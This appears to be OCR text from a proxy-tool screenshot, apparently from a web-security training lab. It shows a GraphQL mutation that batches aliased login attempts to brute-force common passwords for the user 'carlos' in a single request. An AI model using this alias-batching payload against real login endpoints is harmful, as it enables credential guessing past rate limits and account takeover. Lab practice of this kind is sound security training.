 Request
Pretty Raw Hex GraphQL
Query
1 mutation {
2
3 bruteforce0:login(input:{password: "123456", username: "carlos"}) {
4 token
5 success
6 }
7
8
9 bruteforce1:login(input:{password: "password", username: "carlos"}) {
10 token
11 success
12 }
13
14
15 bruteforce2:login(input:{password: "12345678", username: "carlos"}) {
16 token
17 success
18 }
19
20
21 bruteforce3:login(input:{password: "qwerty", username: "carlos"}) {
22 token
23 success
24 }
25
26